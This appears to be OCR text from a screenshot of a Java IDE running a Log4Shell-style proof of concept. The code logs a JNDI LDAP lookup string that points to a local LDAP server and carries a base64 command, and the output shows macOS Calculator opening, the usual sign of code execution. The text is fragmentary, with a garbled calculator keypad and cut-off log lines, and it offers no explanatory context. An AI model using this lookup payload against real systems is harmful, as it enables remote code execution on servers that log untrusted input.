 public static void main(String[] args) throws NamingException, IOException {
logger.error("${jndi:ldap://127.0.0.1:1389/EL/base64/b3BlbiAvU3lzdGVtL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcA==}");
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
: log2j4 ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_112.jdk/Cont
13:43:08.624 [main] ERROR com.jndi.springbypass.log2j4 b
进程已结束,退出代码0